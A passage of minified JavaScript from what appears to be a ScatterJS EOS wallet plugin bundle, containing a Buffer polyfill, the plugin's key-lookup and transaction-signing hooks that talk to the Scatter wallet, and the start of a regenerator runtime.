var n=e(30),o=e(31),i=e(28);function u(){return f.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,r){if(u()<r)throw new RangeError("Invalid typed array length");return f.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(r)).__proto__=f.prototype:(null===t&&(t=new f(r)),t.length=r),t}function f(t,r,e){if(!(f.TYPED_ARRAY_SUPPORT||this instanceof f))return new f(t,r,e);if("number"==typeof t){if("string"==typeof r)throw new Error("If encoding is specified then the first argument must be a string");return h(this,t)}return s(this,t,r,e)}function s(t,r,e,n){if("number"==typeof r)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&r instanceof ArrayBuffer?function(t,r,e,n){if(r.byteLength,e<0||r.byteLength<e)throw new RangeError("'offset' is out of bounds");if(r.byteLength<e+(n||0))throw new RangeError("'length' is out of bounds");r=void 0===e&&void 0===n?new Uint8Array(r):void 0===n?new Uint8Array(r,e):new Uint8Array(r,e,n);f.TYPED_ARRAY_SUPPORT?(t=r).__proto__=f.prototype:t=l(t,r);return t}(t,r,e,n):"string"==typeof r?function(t,r,e){"string"==typeof e&&""!==e||(e="utf8");if(!f.isEncoding(e))throw new TypeError('"encoding" must be a valid string encoding');var n=0|y(r,e),o=(t=a(t,n)).write(r,e);o!==n&&(t=t.slice(0,o));return t}(t,r,e):function(t,r){if(f.isBuffer(r)){var e=0|p(r.length);return 0===(t=a(t,e)).length?t:(r.copy(t,0,0,e),t)}if(r){if("undefined"!=typeof ArrayBuffer&&r.buffer instanceof ArrayBuffer||"length"in r)return"number"!=typeof r.length||(n=r.length)!=n?a(t,0):l(t,r);if("Buffer"===r.type&&i(r.data))return l(t,r.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,r)}function c(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function h(t,r){if(c(r),t=a(t,r<0?0:0|p(r)),!f.TYPED_ARRAY_SUPPORT)for(var e=0;e<r;++e)t[e]=0;return t}function l(t,r){var e=r.length<0?0:0|p(r.length);t=a(t,e);for(var n=0;n<e;n+=1)t[n]=255&r[n];return t}function p(t){if(t>=u())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+u().toString(16)+" bytes");return 0|t}function y(t,r){if(f.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var e=t.length;if(0===e)return 0;for(var n=!1;;)switch(r){case"ascii":case"latin1":case"binary":return e;case"utf8":case"utf-8":case void 0:return F(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*e;case"hex":return e>>>1;case"base64":return z(t).length;default:if(n)return F(t).length;r=(""+r).toLowerCase(),n=!0}}function g(t,r,e){var n=!1;if((void 0===r||r<0)&&(r=0),r>this.length)return"";if((void 0===e||e>this.length)&&(e=this.length),e<=0)return"";if((e>>>=0)<=(r>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return O(this,r,e);case"utf8":case"utf-8":return R(this,r,e);case"ascii":return T(this,r,e);case"latin1":case"binary":return B(this,r,e);case"base64":return x(this,r,e);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,r,e);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function d(t,r,e){var n=t[r];t[r]=t[e],t[e]=n}function v(t,r,e,n,o){if(0===t.length)return-1;if("string"==typeof e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),e=+e,isNaN(e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else if(e<0){if(!o)return-1;e=0}if("string"==typeof r&&(r=f.from(r,n)),f.isBuffer(r))return 0===r.length?-1:w(t,r,e,n,o);if("number"==typeof r)return r&=255,f.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):w(t,[r],e,n,o);throw new TypeError("val must be string, number or Buffer")}function w(t,r,e,n,o){var i,u=1,a=t.length,f=r.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||r.length<2)return-1;u=2,a/=2,f/=2,e/=2}function s(t,r){return 1===u?t[r]:t.readUInt16BE(r*u)}if(o){var c=-1;for(i=e;i<a;i++)if(s(t,i)===s(r,-1===c?0:i-c)){if(-1===c&&(c=i),i-c+1===f)return c*u}else-1!==c&&(i-=i-c),c=-1}else for(e+f>a&&(e=a-f),i=e;i>=0;i--){for(var h=!0,l=0;l<f;l++)if(s(t,i+l)!==s(r,l)){h=!1;break}if(h)return i}return-1}function m(t,r,e,n){e=Number(e)||0;var o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var i=r.length;if(i%2!=0)throw new TypeError("Invalid hex string");n>i/2&&(n=i/2);for(var u=0;u<n;++u){var a=parseInt(r.substr(2*u,2),16);if(isNaN(a))return u;t[e+u]=a}return u}function b(t,r,e,n){return q(F(r,t.length-e),t,e,n)}function E(t,r,e,n){return q(function(t){for(var r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return r}(r),t,e,n)}function A(t,r,e,n){return E(t,r,e,n)}function _(t,r,e,n){return q(z(r),t,e,n)}function P(t,r,e,n){return q(function(t,r){for(var e,n,o,i=[],u=0;u<t.length&&!((r-=2)<0);++u)e=t.charCodeAt(u),n=e>>8,o=e%256,i.push(o),i.push(n);return i}(r,t.length-e),t,e,n)}function x(t,r,e){return 0===r&&e===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(r,e))}function R(t,r,e){e=Math.min(t.length,e);for(var n=[],o=r;o<e;){var i,u,a,f,s=t[o],c=null,h=s>239?4:s>223?3:s>191?2:1;if(o+h<=e)switch(h){case 1:s<128&&(c=s);break;case 2:128==(192&(i=t[o+1]))&&(f=(31&s)<<6|63&i)>127&&(c=f);break;case 3:i=t[o+1],u=t[o+2],128==(192&i)&&128==(192&u)&&(f=(15&s)<<12|(63&i)<<6|63&u)>2047&&(f<55296||f>57343)&&(c=f);break;case 4:i=t[o+1],u=t[o+2],a=t[o+3],128==(192&i)&&128==(192&u)&&128==(192&a)&&(f=(15&s)<<18|(63&i)<<12|(63&u)<<6|63&a)>65535&&f<1114112&&(c=f)}null===c?(c=65533,h=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),o+=h}return function(t){var r=t.length;if(r<=S)return String.fromCharCode.apply(String,t);var e="",n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=S));return e}(n)}r.Buffer=f,r.SlowBuffer=function(t){+t!=t&&(t=0);return f.alloc(+t)},r.INSPECT_MAX_BYTES=50,f.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),r.kMaxLength=u(),f.poolSize=8192,f._augment=function(t){return t.__proto__=f.prototype,t},f.from=function(t,r,e){return s(null,t,r,e)},f.TYPED_ARRAY_SUPPORT&&(f.prototype.__proto__=Uint8Array.prototype,f.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&f[Symbol.species]===f&&Object.defineProperty(f,Symbol.species,{value:null,configurable:!0})),f.alloc=function(t,r,e){return function(t,r,e,n){return c(r),r<=0?a(t,r):void 0!==e?"string"==typeof n?a(t,r).fill(e,n):a(t,r).fill(e):a(t,r)}(null,t,r,e)},f.allocUnsafe=function(t){return h(null,t)},f.allocUnsafeSlow=function(t){return h(null,t)},f.isBuffer=function(t){return!(null==t||!t._isBuffer)},f.compare=function(t,r){if(!f.isBuffer(t)||!f.isBuffer(r))throw new TypeError("Arguments must be Buffers");if(t===r)return 0;for(var e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return e<n?-1:n<e?1:0},f.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},f.concat=function(t,r){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return f.alloc(0);var e;if(void 0===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var n=f.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var u=t[e];if(!f.isBuffer(u))throw new TypeError('"list" argument must be an Array of Buffers');u.copy(n,o),o+=u.length}return n},f.byteLength=y,f.prototype._isBuffer=!0,f.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var r=0;r<t;r+=2)d(this,r,r+1);return this},f.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var r=0;r<t;r+=4)d(this,r,r+3),d(this,r+1,r+2);return this},f.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var r=0;r<t;r+=8)d(this,r,r+7),d(this,r+1,r+6),d(this,r+2,r+5),d(this,r+3,r+4);return this},f.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?R(this,0,t):g.apply(this,arguments)},f.prototype.equals=function(t){if(!f.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===f.compare(this,t)},f.prototype.inspect=function(){var t="",e=r.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,e).match(/.{2}/g).join(" "),this.length>e&&(t+=" ... ")),"<Buffer "+t+">"},f.prototype.compare=function(t,r,e,n,o){if(!f.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===r&&(r=0),void 0===e&&(e=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&r>=e)return 0;if(n>=o)return-1;if(r>=e)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),u=(e>>>=0)-(r>>>=0),a=Math.min(i,u),s=this.slice(n,o),c=t.slice(r,e),h=0;h<a;++h)if(s[h]!==c[h]){i=s[h],u=c[h];break}return i<u?-1:u<i?1:0},f.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},f.prototype.indexOf=function(t,r,e){return v(this,t,r,e,!0)},f.prototype.lastIndexOf=function(t,r,e){return v(this,t,r,e,!1)},f.prototype.write=function(t,r,e,n){if(void 0===r)n="utf8",e=this.length,r=0;else if(void 0===e&&"string"==typeof r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");r|=0,isFinite(e)?(e|=0,void 0===n&&(n="utf8")):(n=e,e=void 0)}var o=this.length-r;if((void 0===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var i=!1;;)switch(n){case"hex":return m(this,t,r,e);case"utf8":case"utf-8":return b(this,t,r,e);case"ascii":return E(this,t,r,e);case"latin1":case"binary":return A(this,t,r,e);case"base64":return _(this,t,r,e);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,r,e);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},f.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var S=4096;function T(t,r,e){var n="";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return n}function B(t,r,e){var n="";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(t[o]);return n}function O(t,r,e){var n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var o="",i=r;i<e;++i)o+=D(t[i]);return o}function L(t,r,e){for(var n=t.slice(r,e),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function U(t,r,e){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+r>e)throw new RangeError("Trying to access beyond buffer length")}function k(t,r,e,n,o,i){if(!f.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(r>o||r<i)throw new RangeError('"value" argument is out of bounds');if(e+n>t.length)throw new RangeError("Index out of range")}function I(t,r,e,n){r<0&&(r=65535+r+1);for(var o=0,i=Math.min(t.length-e,2);o<i;++o)t[e+o]=(r&255<<8*(n?o:1-o))>>>8*(n?o:1-o)}function Y(t,r,e,n){r<0&&(r=4294967295+r+1);for(var o=0,i=Math.min(t.length-e,4);o<i;++o)t[e+o]=r>>>8*(n?o:3-o)&255}function C(t,r,e,n,o,i){if(e+n>t.length)throw new RangeError("Index out of range");if(e<0)throw new RangeError("Index out of range")}function j(t,r,e,n,i){return i||C(t,0,e,4),o.write(t,r,e,n,23,4),e+4}function M(t,r,e,n,i){return i||C(t,0,e,8),o.write(t,r,e,n,52,8),e+8}f.prototype.slice=function(t,r){var e,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(r=void 0===r?n:~~r)<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<t&&(r=t),f.TYPED_ARRAY_SUPPORT)(e=this.subarray(t,r)).__proto__=f.prototype;else{var o=r-t;e=new f(o,void 0);for(var i=0;i<o;++i)e[i]=this[i+t]}return e},f.prototype.readUIntLE=function(t,r,e){t|=0,r|=0,e||U(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n},f.prototype.readUIntBE=function(t,r,e){t|=0,r|=0,e||U(t,r,this.length);for(var n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return n},f.prototype.readUInt8=function(t,r){return r||U(t,1,this.length),this[t]},f.prototype.readUInt16LE=function(t,r){return r||U(t,2,this.length),this[t]|this[t+1]<<8},f.prototype.readUInt16BE=function(t,r){return r||U(t,2,this.length),this[t]<<8|this[t+1]},f.prototype.readUInt32LE=function(t,r){return r||U(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},f.prototype.readUInt32BE=function(t,r){return r||U(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},f.prototype.readIntLE=function(t,r,e){t|=0,r|=0,e||U(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},f.prototype.readIntBE=function(t,r,e){t|=0,r|=0,e||U(t,r,this.length);for(var n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},f.prototype.readInt8=function(t,r){return r||U(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},f.prototype.readInt16LE=function(t,r){r||U(t,2,this.length);var e=this[t]|this[t+1]<<8;return 32768&e?4294901760|e:e},f.prototype.readInt16BE=function(t,r){r||U(t,2,this.length);var e=this[t+1]|this[t]<<8;return 32768&e?4294901760|e:e},f.prototype.readInt32LE=function(t,r){return r||U(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},f.prototype.readInt32BE=function(t,r){return r||U(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},f.prototype.readFloatLE=function(t,r){return r||U(t,4,this.length),o.read(this,t,!0,23,4)},f.prototype.readFloatBE=function(t,r){return r||U(t,4,this.length),o.read(this,t,!1,23,4)},f.prototype.readDoubleLE=function(t,r){return r||U(t,8,this.length),o.read(this,t,!0,52,8)},f.prototype.readDoubleBE=function(t,r){return r||U(t,8,this.length),o.read(this,t,!1,52,8)},f.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r|=0,e|=0,n)||k(this,t,r,e,Math.pow(2,8*e)-1,0);var o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return r+e},f.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r|=0,e|=0,n)||k(this,t,r,e,Math.pow(2,8*e)-1,0);var o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return r+e},f.prototype.writeUInt8=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,1,255,0),f.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[r]=255&t,r+1},f.prototype.writeUInt16LE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,2,65535,0),f.TYPED_ARRAY_SUPPORT?(this[r]=255&t,this[r+1]=t>>>8):I(this,t,r,!0),r+2},f.prototype.writeUInt16BE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,2,65535,0),f.TYPED_ARRAY_SUPPORT?(this[r]=t>>>8,this[r+1]=255&t):I(this,t,r,!1),r+2},f.prototype.writeUInt32LE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,4,4294967295,0),f.TYPED_ARRAY_SUPPORT?(this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t):Y(this,t,r,!0),r+4},f.prototype.writeUInt32BE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,4,4294967295,0),f.TYPED_ARRAY_SUPPORT?(this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t):Y(this,t,r,!1),r+4},f.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r|=0,!n){var o=Math.pow(2,8*e-1);k(this,t,r,e,o-1,-o)}var i=0,u=1,a=0;for(this[r]=255&t;++i<e&&(u*=256);)t<0&&0===a&&0!==this[r+i-1]&&(a=1),this[r+i]=(t/u>>0)-a&255;return r+e},f.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r|=0,!n){var o=Math.pow(2,8*e-1);k(this,t,r,e,o-1,-o)}var i=e-1,u=1,a=0;for(this[r+i]=255&t;--i>=0&&(u*=256);)t<0&&0===a&&0!==this[r+i+1]&&(a=1),this[r+i]=(t/u>>0)-a&255;return r+e},f.prototype.writeInt8=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,1,127,-128),f.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[r]=255&t,r+1},f.prototype.writeInt16LE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,2,32767,-32768),f.TYPED_ARRAY_SUPPORT?(this[r]=255&t,this[r+1]=t>>>8):I(this,t,r,!0),r+2},f.prototype.writeInt16BE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,2,32767,-32768),f.TYPED_ARRAY_SUPPORT?(this[r]=t>>>8,this[r+1]=255&t):I(this,t,r,!1),r+2},f.prototype.writeInt32LE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,4,2147483647,-2147483648),f.TYPED_ARRAY_SUPPORT?(this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24):Y(this,t,r,!0),r+4},f.prototype.writeInt32BE=function(t,r,e){return t=+t,r|=0,e||k(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),f.TYPED_ARRAY_SUPPORT?(this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t):Y(this,t,r,!1),r+4},f.prototype.writeFloatLE=function(t,r,e){return j(this,t,r,!0,e)},f.prototype.writeFloatBE=function(t,r,e){return j(this,t,r,!1,e)},f.prototype.writeDoubleLE=function(t,r,e){return M(this,t,r,!0,e)},f.prototype.writeDoubleBE=function(t,r,e){return M(this,t,r,!1,e)},f.prototype.copy=function(t,r,e,n){if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return 0;if(0===t.length||0===this.length)return 0;if(r<0)throw new RangeError("targetStart out of bounds");if(e<0||e>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var o,i=n-e;if(this===t&&e<r&&r<n)for(o=i-1;o>=0;--o)t[o+r]=this[o+e];else if(i<1e3||!f.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+r]=this[o+e];else Uint8Array.prototype.set.call(t,this.subarray(e,e+i),r);return i},f.prototype.fill=function(t,r,e,n){if("string"==typeof t){if("string"==typeof r?(n=r,r=0,e=this.length):"string"==typeof e&&(n=e,e=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!f.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(r<0||this.length<r||this.length<e)throw new RangeError("Out of range index");if(e<=r)return this;var i;if(r>>>=0,e=void 0===e?this.length:e>>>0,t||(t=0),"number"==typeof t)for(i=r;i<e;++i)this[i]=t;else{var u=f.isBuffer(t)?t:F(new f(t,n).toString()),a=u.length;for(i=0;i<e-r;++i)this[i+r]=u[i%a]}return this};var N=/[^+\/0-9A-Za-z-_]/g;function D(t){return t<16?"0"+t.toString(16):t.toString(16)}function F(t,r){var e;r=r||1/0;for(var n=t.length,o=null,i=[],u=0;u<n;++u){if((e=t.charCodeAt(u))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(u+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw new Error("Invalid code point");if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return i}function z(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(N,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function q(t,r,e,n){for(var o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return o}}).call(this,e(9))},11:function(t,r){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(r){return"function"==typeof Symbol&&"symbol"===e(Symbol.iterator)?t.exports=n=function(t){return e(t)}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":e(t)},n(r)}t.exports=n},140:function(t,r,e){"use strict";e.r(r),function(t){e.d(r,"default",(function(){return A}));var n=e(11),o=e.n(n),i=e(0),u=e.n(i),a=e(1),f=e.n(a),s=e(3),c=e.n(s),h=e(4),l=e.n(h),p=e(6),y=e.n(p),g=e(7),d=e.n(g),v=e(8),w=e.n(v),m=e(2),b=m.SocketService,E=function(t,r){return new Proxy(t,r)},A=function(r){function e(){return c()(this,e),y()(this,d()(e).call(this,m.Blockchains.EOS,m.PluginTypes.BLOCKCHAIN_SUPPORT))}return w()(e,r),l()(e,[{key:"setSocketService",value:function(t){b=t}},{key:"hookProvider",value:function(r){var e,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return r=m.Network.fromJson(r),{requiredFields:{},getAvailableKeys:function(){var t=f()(u.a.mark((function t(){return u.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,b.sendApiRequest({type:"identityFromPermissions",payload:{}}).then((function(t){return t?t.accounts.filter((function(t){return t.blockchain===m.Blockchains.EOS})).map((function(t){return t.publicKey})):[]}));case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),sign:(e=f()(u.a.mark((function e(o){var i;return u.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=n?n():{},o.serializedTransaction=t.from(o.serializedTransaction).toString("hex"),e.abrupt("return",new Promise(function(){var e=f()(u.a.mark((function e(n,a){return u.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:b.sendApiRequest({type:"requestSignature",payload:{transaction:o,blockchain:m.Blockchains.EOS,network:r,requiredFields:i}}).then((function(r){n({signatures:r.signatures,serializedTransaction:t.from(o.serializedTransaction,"hex")})})).catch((function(t){return a(t)}));case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()));case 3:case"end":return e.stop()}}),e)}))),function(){return e.apply(this,arguments)})}}},{key:"multiHook",value:function(r,e){var n,i=this.eosHook(r);return Array.isArray(e)||(e=[e]),{getAvailableKeys:function(){var t=f()(u.a.mark((function t(){var r,n;return u.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,i.getAvailableKeys();case 3:return r=t.sent,n=[],t.next=7,Promise.all(e.map(function(){var t=f()(u.a.mark((function t(r){return u.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,r.getAvailableKeys().then((function(t){t.map((function(t){return n.push(t)}))}));case 2:return t.abrupt("return",!0);case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 7:return t.abrupt("return",r.concat(n));case 10:throw t.prev=10,t.t0=t.catch(0),new Error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(){return t.apply(this,arguments)}}(),sign:(n=f()(u.a.mark((function n(a){var s,c,h,l,p;return u.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,s=t.from(a.serializedTransaction,"hex"),c=function(){var t=f()(u.a.mark((function t(e){return u.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=a.abis,t.t1=r.chainId,t.next=4,e.getAvailableKeys();case 4:return t.t2=t.sent,t.t3=s,t.abrupt("return",{abis:t.t0,chainId:t.t1,requiredKeys:t.t2,serializedTransaction:t.t3});case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),h=function(t){return"object"===o()(t)&&t.hasOwnProperty("signatures")?t.signatures:t},n.t0=i,n.next=7,c(i);case 7:return n.t1=n.sent,n.t2=function(t){return h(t)},n.next=11,n.t0.sign.call(n.t0,n.t1).then(n.t2);case 11:return l=n.sent,p=[],n.next=15,Promise.all(e.map(function(){var t=f()(u.a.mark((function t(r){return u.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=r,t.next=3,c(r);case 3:return t.t1=t.sent,t.t2=function(t){h(t).map((function(t){return p.push(t)}))},t.next=7,t.t0.sign.call(t.t0,t.t1).then(t.t2);case 7:return t.abrupt("return",!0);case 8:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 15:return n.abrupt("return",{signatures:l.concat(p),serializedTransaction:s});case 18:throw n.prev=18,n.t3=n.catch(0),new Error(n.t3);case 21:case"end":return n.stop()}}),n,null,[[0,18]])}))),function(){return n.apply(this,arguments)})}}},{key:"signatureProvider",value:function(){var t=this;0>=arguments.length||arguments[0];return function(r,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};r=m.Network.fromJson(r);var o={},i=function(){return o},u=t.hookProvider(r,i);return E(new e(Object.assign(n,{signatureProvider:u})),{get:function(t,r){return function(){if(void 0===t[r])throw new Error("".concat(r," does not exist on the eosjs.Api() object."));for(var e=arguments.length,n=Array(e),i=0;i<e;i++)n[i]=arguments[i];var u=n.find((function(t){return t.hasOwnProperty("requiredFields")}));return o=u?u.requiredFields:{},t[r].apply(t,n)}}})}}}]),e}(m.Plugin);"undefined"!=typeof window&&(window.ScatterEOS=A)}.call(this,e(10).Buffer)},19:function(t,r){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},2:function(t,r){t.exports=ScatterJS},20:function(t,r){function e(r,n){return t.exports=e=Object.setPrototypeOf||function(t,r){return t.__proto__=r,t},e(r,n)}t.exports=e},23:function(t,r,e){var n=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",u=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function f(t,r,e,n){var o=r&&r.prototype instanceof g?r:g,i=Object.create(o.prototype),u=new S(n||[]);return i._invoke=function(t,r,e){var n=c;return function(o,i){if(n===l)throw new Error("Generator is already running");if(n===p){if("throw"===o)throw i;return B()}for(e.method=o,e.arg=i;;){var u=e.delegate;if(u){var a=P(u,e);if(a){if(a===y)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(n===c)throw n=p,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);n=l;var f=s(t,r,e);if("normal"===f.type){if(n=e.done?p:h,f.arg===y)continue;return{value:f.arg,done:e.done}}"throw"===f.type&&(n=p,e.method="throw",e.arg=f.arg)}}}(t,e,u),i}function s(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=f;var 